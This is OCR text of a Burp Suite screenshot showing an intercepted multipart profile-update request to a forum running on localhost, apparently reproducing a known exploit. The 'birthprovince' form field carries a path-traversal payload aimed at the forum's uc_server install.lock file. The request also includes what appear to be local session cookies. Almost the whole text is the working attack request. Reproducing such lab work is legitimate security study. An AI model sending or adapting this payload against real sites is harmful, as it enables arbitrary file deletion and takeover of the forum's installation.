 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
10 Connection: close
11 Referer: http://localhost:8888/home.php?mod=spacecp
12 Cookie: RbQQ_2132_saltkey=NejjTy3j; RbQQ_2132_lastvisit=1624348815; RbQQ_2132_sid=IO7779; RbQQ_2132_lastact=1624352415%09home.php%09misc; BZaF_2132_saltkey=DNggggOn;
BZaF_2132_lastvisit=1624370147; BZaF_2132_sid=aYnBlP; BZaF_2132_lastact=1624374170%09home.php%09misc; BZaF_2132_seccode=1.549c2190990f4dd940; BZaF_2132_ulastactivity=
b79fp0AYNYv7r9zriCBbDuD1moJ5QCvYgWRBrhWKIomX37URIQVh; BZaF_2132_auth=ac087H8tVnoI6jUJnb8la%2BLciBmHqlOKvw8ibGcBrYv9RHCm1k5eXollc9dhFlYtyEQ1D1%2FyUxwifg2VrLtk; BZaF_2132_nofavfid=1;
BZaF_2132_noticeTitle=1; BZaF_2132_ignore_notice=1; BZaF_2132_sendmail=1; BZaF_2132_checkpm=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4788801582431576231093904
16 Content-Disposition: form-data; name="formhash"
17
18 819e6bbe
19 -----------------------------4788801582431576231093904
20 Content-Disposition: form-data; name="realname"
21
22
23 -----------------------------4788801582431576231093904
24 Content-Disposition: form-data; name="privacy[realname]"
25
26 0
27 -----------------------------4788801582431576231093904
28 Content-Disposition: form-data; name="gender"
29
30 0
31 -----------------------------4788801582431576231093904
32 Content-Disposition: form-data; name="privacy[gender]"
33
34 0
35 -----------------------------4788801582431576231093904
36 Content-Disposition: form-data; name="birthyear"
37
38
39 -----------------------------4788801582431576231093904
40 Content-Disposition: form-data; name="birthmonth"
41
42
43 -----------------------------4788801582431576231093904
44 Content-Disposition: form-data; name="birthday"
45
46
47 -----------------------------4788801582431576231093904
48 Content-Disposition: form-data; name="privacy[birthday]"
49
50 0
51 -----------------------------4788801582431576231093904
52 Content-Disposition: form-data; name="birthprovince"
53
54 ../../../uc_server/data/install.lock
55 -----------------------------4788801582431576231093904
56 Content-Disposition: form-data; name="birthcity"
57
58
59 -----------------------------4788801582431576231093904
60 Content-Disposition: form-data; name="privacy[birthcity]"
61
birthprovince 1 match